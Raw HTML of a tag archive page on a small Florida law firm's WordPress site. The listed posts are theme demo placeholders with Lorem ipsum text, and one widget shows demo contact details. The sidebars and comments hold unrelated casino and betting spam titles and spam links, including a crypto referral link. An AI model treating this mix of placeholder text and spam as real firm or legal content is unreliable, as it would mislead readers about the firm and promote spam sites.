.form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);box-shadow: 0 0 0 0 rgba(0,0,0,0.1);}.wraper_error_main.style-one{background-color:#ffffff;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-One-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://themes.radiantthemes.com/lawcounsel/wp-content/themes/lawcounsel/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		@media (min-width: 300px) {
			.header_main .responsive-nav {
				margin-top: 16px;
				margin-bottom: 16px;
			}
			.brand-logo {
				position: absolute;
				margin: 0 !important;
			}
			.brand-logo img {
				width: 40px;
			}
			.mobile-phone {
				padding:14px 0 0;
			}
			.header_top_item {
				padding: 0;
			}		
		}
		@media (min-width: 768px) {
			.brand-logo img {
				width: 75px;
			}
		}
		@media (min-width: 984px) {
			.brand-logo img {
				width: 105px;
			}
		}
		@media (min-width: 1200px) {
			.brand-logo img {
				width: auto;
			}
		}
	</style>
</head>



	<body  class="archive tag tag-office tag-31 wp-theme-lawcounsel theme-lawcounsel woocommerce-no-js hfeed wpb-js-composer js-comp-ver-5.5.4 vc_responsive" data-page-transition="1" data-header-style="header-style-ten" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

			<!-- page-transition-layer -->
		<div class="page-transition-layer i-am-active">
			<svg class="page-transition-layer-spinner" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
				<circle class="page-transition-layer-spinner-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
			</svg>
		</div>
		<!-- page-transition-layer -->
	
	<!-- scrollup -->
		<!-- scrollup -->

	
	<!-- radiantthemes-website-layout -->
						<div class="radiantthemes-website-layout full-width">
			
		
<!-- wraper_header -->
	<header class="wraper_header style-ten static-header">
	<!-- wraper_header_top -->
	<div class="wraper_header_top visible-lg visible-md visible-sm visible-xs">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-2 col-md-2 col-sm-12 col-xs-12 text-left moblogo">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://spiegellawoffice.com/"><img src="https://spiegellawoffice.com/wp-content/uploads/2019/01/HO8silP0.png" alt=""></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				
				
				
				
	<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12 text-right hmmemu">			
				
				<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div class="wraper_header_main">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
									<!-- responsive-nav -->
					<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
						<i class="fa fa-bars"></i>
					</div>
					<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8160"><a  href="https://spiegellawoffice.com/">Home</a></li>
<li id="menu-item-8505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8505"><a  href="#">Our Firm</a>
<ul class="">
	<li id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8504"><a  href="https://spiegellawoffice.com/our-firm/">Our Firm</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8507"><a  href="https://spiegellawoffice.com/meet-shontane/">Meet Shontane</a></li>
</ul>
</li>
<li id="menu-item-8376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8376"><a >Practice Areas</a>
<ul class="">
	<li id="menu-item-8517" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8517"><a  href="https://spiegellawoffice.com/estate-planning/">Estate Planning</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8522"><a  href="https://spiegellawoffice.com/probate/">Probate</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8521"><a  href="https://spiegellawoffice.com/trust-administration/">Trust Administration</a></li>
</ul>
</li>
<li id="menu-item-8512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8512"><a  href="https://spiegellawoffice.com/faq/">FAQ</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8388"><a  href="https://spiegellawoffice.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
																							</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
				</div>
			
			
			
			
			
				<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 text-right callarea">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone"><div class="cta-rt">Call Now <a href="tel:7272210991">(727) 221-0991</a></div><div class="add"> 2674 W Lake Rd <br>Palm Harbor, FL 34684</div> <a href="mailto:Support@SpiegelLawOffice.com">Support@SpiegelLawOffice.com</a></li>
																				</ul>
						<!-- contact -->
						<div class="clearfix"></div>
												<!-- header-data-social -->
						<div class="header-data-social hidden-xs">
														<!-- social -->
							<ul class="social">
																																																																																																																																															</ul>
							<!-- social -->
						</div>
						<!-- header-data-social -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	
</header>
<!-- wraper_header -->

	<!-- mobile-menu -->
	<div class="mobile-menu hidden">
		<!-- mobile-menu-main -->
		<div class="mobile-menu-main">
			<!-- mobile-menu-close -->
			<div class="mobile-menu-close">
				<i class="fa fa-times"></i>
			</div>
			<!-- mobile-menu-close -->
			<!-- mobile-menu-nav -->
			<nav class="mobile-menu-nav">
				<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-8160"><a  href="https://spiegellawoffice.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8505"><a  href="#">Our Firm</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8504"><a  href="https://spiegellawoffice.com/our-firm/">Our Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8507"><a  href="https://spiegellawoffice.com/meet-shontane/">Meet Shontane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-flyout rt-mega-menu-hover item-8376"><a >Practice Areas</a>
<ul class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8517"><a  href="https://spiegellawoffice.com/estate-planning/">Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8522"><a  href="https://spiegellawoffice.com/probate/">Probate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-8521"><a  href="https://spiegellawoffice.com/trust-administration/">Trust Administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8512"><a  href="https://spiegellawoffice.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8388"><a  href="https://spiegellawoffice.com/contact-us/">Contact Us</a></li>
</ul></div>			</nav>
			<!-- mobile-menu-nav -->
		</div>
		<!-- mobile-menu-main -->
	</div>
	<!-- mobile-menu -->


		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="65" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Logo-Colored.png" class="image wp-image-8348  attachment-medium size-medium" alt="Logo-Colored" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-17" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/10/30/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a-2/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">30 October, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/08/26/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">26 August, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/09/28/casino-guru-der-ultimative-leitfaden-der-online-casino-wel/"><p class="title">&#8220;Casino Guru Der Ultimative Leitfaden Der Online-casino-wel</p></a>
					<p class="date">28 September, 2022</p>
				</li>
												</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: 888-123-4567 
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
																																																					</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->

								<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner" style="background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg')">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Office									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->


		<!-- #page -->
		<div id="page" class="site">
			<!-- #content -->
			<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main">
					<!-- wraper_blog_main -->
<div class="wraper_blog_main style-default">
	<div class="container">
		<!-- row -->
		<div class="row">
			<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<!-- blog_main -->
				<div class="blog_main">
					
<article id="post-7589" class="style-default post-7589 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law category-financial-law category-vacinne-claims tag-accident tag-attorney tag-corporate tag-lawyer tag-office">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg" class="attachment-full size-full wp-post-image" alt="Suspendisse quis ex cras amet whatever steepest" decoding="async" fetchpriority="high" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-003-600x337.jpg 600w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/" rel="bookmark">May 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/family-law/" rel="category tag">Family Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/accident/" rel="tag">Accident</a>, <a href="https://spiegellawoffice.com/tag/attorney/" rel="tag">Attorney</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/" rel="bookmark">Suspendisse quis ex cras amet whatever steepest</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore . Neque turpis vitae eros praesent varius....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/05/07/suspendisse-quis-ex-cras-amet-whatever-steepest/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7571" class="style-default post-7571 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-employment-law category-financial-law tag-business tag-corporate tag-lawyer tag-office tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004.jpg" class="attachment-full size-full wp-post-image" alt="While now the fated Pequod had been so long" decoding="async" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-004-600x337.jpg 600w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/" rel="bookmark">May 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/criminal-law/" rel="category tag">Criminal Law</a>, <a href="https://spiegellawoffice.com/category/employment-law/" rel="category tag">Employment Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/" rel="bookmark">While now the fated Pequod had been so long</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ...		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->

<article id="post-7574" class="style-default post-7574 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law category-family-law category-vacinne-claims tag-business tag-corporate tag-lawyer tag-office tag-politics">
		<div class="post-thumbnail">
		<a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/"><img width="1366" height="768" src="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006.jpg" class="attachment-full size-full wp-post-image" alt="Approaching Diversity with the Brain in Mind" decoding="async" loading="lazy" srcset="https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006.jpg 1366w, https://spiegellawoffice.com/wp-content/uploads/2018/08/Blog-Image-006-600x337.jpg 600w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></a>
	</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-meta">
			<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/6340b197e8c57ed751e610c66b00fa0d9c32f201e3aa2c7af9e4f6894d69b917?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/" rel="bookmark">April 7, 2018</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/criminal-law/" rel="category tag">Criminal Law</a>, <a href="https://spiegellawoffice.com/category/family-law/" rel="category tag">Family Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/lawyer/" rel="tag">Lawyer</a>, <a href="https://spiegellawoffice.com/tag/office/" rel="tag">Office</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/" rel="bookmark">Approaching Diversity with the Brain in Mind</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->
									</div>
				<!-- blog_main -->
			</div>
			<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 right-sidebar">
				
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spiegellawoffice.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/21/kazino-pin-ap-igrat-onlajn-v-kazino-pin-up-na-ofitsialnom-sajte/">Казино Пин Ап Играть Онлайн В Казино Pin Up На Официальном Сайте</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/17/kak-vyvesti-dengi-s-1xbet-uslovija-i-pravila-na-202/">Как Вывести Деньги С 1xbet: Условия И Правила На 202</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/02/total-casino-bonus-sowie-werbeaktionscode-slots-202/">&#8220;Total Casino Bonus Sowie Werbeaktionscode Slots 202</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2022/12/30/vulkan-las-vegas-bonus-code-2024-1500-bonus-150-freispiel/">Vulkan Las Vegas Bonus Code 2024 ️ 1500 Bonus + 150 Freispiel</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2022/12/29/skachat-pin-up-kz-ustanovit-prilozhenie-pin-a/">Скачать Pin-up Kz ᐉ Установить Приложение Пин А</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://vfcccalkkz.com" class="url" rel="ugc external nofollow">1403</a></span> on <a href="https://spiegellawoffice.com/2018/06/06/if-the-white-whale-be-raised-it-must-be-in-a-month/#comment-23997">If the White Whale be raised, it must be in a month</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://accounts.binance.info/it/register-person?ref=P9L9FQKY" class="url" rel="ugc external nofollow">codice binance</a></span> on <a href="https://spiegellawoffice.com/2018/04/07/approaching-diversity-with-the-brain-in-mind/#comment-23996">Approaching Diversity with the Brain in Mind</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://profile.dev.agiledrop.com/css/video/pnb/video-slots-for-real-money-online.html" class="url" rel="ugc external nofollow">https://profile.dev.agiledrop.com/css/video/pnb/video-slots-for-real-money-online.html</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23995">How to Become a Master of Disaster</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://pikidi.com/seller/profile/fryefrye77" class="url" rel="ugc external nofollow">بهترین سایت های شرط بندی فوتبال</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23994">How to Become a Master of Disaster</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.icarsautobedrijf.nl/projects/project-zeta/" class="url" rel="ugc external nofollow">medium post</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23992">How to Become a Master of Disaster</a></li></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://spiegellawoffice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://spiegellawoffice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2018/11/'>November 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/06/'>June 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/05/'>May 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/04/'>April 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/03/'>March 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/02/'>February 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-89"><a href="https://spiegellawoffice.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://spiegellawoffice.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://spiegellawoffice.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://spiegellawoffice.com/category/criminal-law/">Criminal Law</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://spiegellawoffice.com/category/employment-law/">Employment Law</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://spiegellawoffice.com/category/family-law/">Family Law</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://spiegellawoffice.com/category/financial-law/">Financial Law</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://spiegellawoffice.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://spiegellawoffice.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://spiegellawoffice.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spiegellawoffice.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://spiegellawoffice.com/category/vacinne-claims/">Vacinne Claims</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://spiegellawoffice.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://spiegellawoffice.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a rel="nofollow" href="https://spiegellawoffice.com/wp-login.php">Log in</a></li>
			<li><a href="https://spiegellawoffice.com/feed/">Entries feed</a></li>
			<li><a href="https://spiegellawoffice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://spiegellawoffice.com/category/1xbet-apk/">1xbet apk</a> (4)
</li>
	<li class="cat-item cat-item-91"><a href="https://spiegellawoffice.com/category/1xbet-kazahstan/">1xbet Kazahstan</a> (5)
</li>
	<li class="cat-item cat-item-90"><a href="https://spiegellawoffice.com/category/casino/">casino</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://spiegellawoffice.com/category/criminal-law/">Criminal Law</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://spiegellawoffice.com/category/employment-law/">Employment Law</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://spiegellawoffice.com/category/family-law/">Family Law</a> (5)
</li>
